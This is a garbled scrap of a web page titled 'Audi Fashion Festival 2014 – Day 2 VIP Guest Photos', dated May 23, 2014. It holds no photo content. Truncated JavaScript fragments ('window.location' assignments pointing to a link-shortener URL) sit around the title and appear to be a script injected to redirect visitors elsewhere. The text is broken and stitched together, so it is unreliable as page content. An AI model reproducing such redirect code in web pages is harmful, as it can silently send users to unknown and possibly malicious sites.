
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Audi Fashion Festival 2014 – Day 2 VIP Guest
Photos
May 23, 2014
window.location.href =